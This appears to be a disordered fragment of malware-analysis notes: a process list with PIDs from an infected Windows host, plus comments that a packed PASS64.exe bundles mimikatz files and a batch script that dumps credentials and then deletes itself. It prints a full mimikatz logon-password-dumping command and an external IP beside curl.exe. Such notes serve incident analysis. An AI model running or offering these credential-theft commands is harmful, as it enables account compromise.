 reg.exe 3388
cmd.exe 2264
reg.exe 3680
cmd.exe 2772
WMIC.exe 3356
mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords" "exit"
cmd.exe 3744
findstr.exe 3972
WMIC.exe 3240
cmd.exe 940
findstr.exe 3828
3
pass64.exe 1412
4
cmd.exe 308
mimikatz.exe 1560
cmd.exe 3096
cmd.exe 1320
2
find.exe 612
taskeng.exe 3720
cmd.exe 3996
reg.exe 4028
cmd.exe 3388
net.exe 2552
PASS64.exe is a packed file that contains the following
cmd.exe 2520
find.exe 2280
cmd.exe 984
find.exe 3840
pass64
mimidrv.sys
mimikatz.exe
mimilib.dll
pass.bat
cmd.exe 876
reg.exe 3724
cmd.exe 968
find.exe 3404
cmd.exe 3700
curl.exe 2628
67.215.92.215 80
attrib.exe 3304
PASS.bat runs the mimkatz command and later delete all the files
PING.EXE 1780
1
attrib.exe 3684
cmd.exe 2016
explorer.exe 2888
PAYLOAD.exe 2780
cacls.exe 444
cmd.exe 1928
schtasks.exe 2740